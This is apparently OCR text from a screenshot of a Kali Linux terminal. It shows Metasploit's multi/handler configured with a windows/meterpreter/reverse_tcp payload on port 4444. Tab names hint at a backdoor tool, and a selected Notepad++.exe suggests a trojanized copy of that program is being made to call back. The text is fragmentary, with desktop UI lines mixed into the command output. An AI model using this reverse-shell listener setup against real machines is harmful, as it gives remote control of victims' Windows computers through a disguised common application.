 Des
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~/Desktop/the-backdoor-fact... × root@kali: ~ × root@kali: ~/Desktop/the-backdoor-fact... ×
=[ metasploit v5.0.20-dev ]
+ -- --=[ 1886 exploits - 1065 auxiliary - 328 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
Notepad++.exe
+ -- --=[ 2 evasion ]
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none
)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
"Notepad++.exe" selected (2.9 MB)
Exploit target:
Id Name
-- ----
0 Wildcard Target